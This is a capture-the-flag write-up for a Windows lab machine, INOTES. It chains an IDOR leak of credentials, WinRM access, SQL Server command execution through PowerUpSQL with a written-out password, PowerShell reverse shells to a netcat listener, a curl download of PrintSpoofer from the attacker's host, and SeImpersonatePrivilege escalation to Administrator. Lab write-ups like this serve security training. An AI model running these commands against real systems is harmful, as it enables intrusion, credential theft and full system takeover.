Introduction

This write-up refers to the INOTES machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine which services are running in the background and which ports are open. Therefore, we will use a tool called nmap.

After running the tool, we identified several open ports typical of a Windows system. In particular, we noticed that there is a web service running on port 80.

When accessing the web application, we confirmed that it is a note-taking system. We can create an account and log into the platform.
After creating an account in the note application, we can observe that when accessing a specific note, the URL contains a unique identifier (ID). This structure suggests the possibility of an Insecure Direct Object Reference (IDOR) vulnerability.


To exploit this vulnerability, we need to intercept the request corresponding to viewing a specific note using Burp Suite. After intercepting the request, we forward it to Intruder, where we configure the attack to iterate over different IDs.




After performing the IDOR attack, we identified a note with ID 97. When accessing the content of this note, we obtained the credentials of the user "john" for LDAP access.

After obtaining john’s LDAP credentials, we can test them to gain access to the server via Windows Remote Management (WinRM) using the Evil-WinRM tool.
https://github.com/Hackplayers/evil-winrm
After gaining access to the server using Evil-WinRM, we can navigate to the Desktop directory of the user "john" to retrieve the first flag.

When accessing the directory C:\xampp\htdocs\, we identified the file mssql.xml. Upon examining its contents, we found the SQL Server database credentials.

Based on the obtained credentials, we can use the PowerUpSQL tool to interact with SQL Server. After establishing a connection to the database, we can execute commands within the context of the service account, allowing us to obtain a shell with that user’s privileges.
The tool can be accessed at the following link:
https://raw.githubusercontent.com/NetSPI/PowerUpSQL/refs/heads/master/PowerUpSQL.ps1

After downloading the file mentioned above, we can transfer it to the server using the command upload <file>.

Now we can import the module and then execute the command:
Invoke-SQLOSCmd -Username dbuser -Password r23ExYogXLBkh4CzbCFV5HLq77tO276H8K -Instance "EC2AMAZ-76KN0U2\SQLEXPRESS" -Command whoami
After executing the command, we can observe the output.


With this information, we can obtain a shell as the service user. For this, we use the website below to generate a PowerShell reverse shell payload:
https://www.revshells.com/

Netcat listener to receive the connection:

After completing the steps above, we can execute the following command:
Invoke-SQLOSCmd -Username dbuser -Password r23ExYogXLBkh4CzbCFV5HLq77tO276H8K -Instance "EC2AMAZ-76KN0U2\SQLEXPRESS" -Command "powershell -e <payload>"

After executing the command above, we receive a shell as the service account mssql$sqlexpress.


By running the command whoami /all we can verify that the service account has the SeImpersonatePrivilege privilege. This privilege allows the user to impersonate other accounts, facilitating privilege escalation. An effective tool to exploit this vulnerability is PrintSpoofer.
https://github.com/itm4n/PrintSpoofer


After downloading the tool to the local machine, we can host the file using a Python HTTP server. Then, we use the command below to transfer the tool to the target server:

cmd /c curl http://<vpn-ip>/PrintSpoofer64.exe -o C:\Users\Public\Documents\PrintSpoofer64.exe

With the tool available on the server, we can execute the following command to obtain a shell with elevated privileges:
.\PrintSpoofer64.exe -c "powershell -e <payload-reverse>"
We can reuse the same reverse shell payload used previously.
Netcat listener to receive the connection:

After executing the command, we receive the shell.


Now, we simply navigate to the Desktop of the Administrator user to retrieve the final flag.


References:
https://github.com/NetSPI/PowerUpSQL/wiki/PowerUpSQL-Cheat-Sheet
https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/

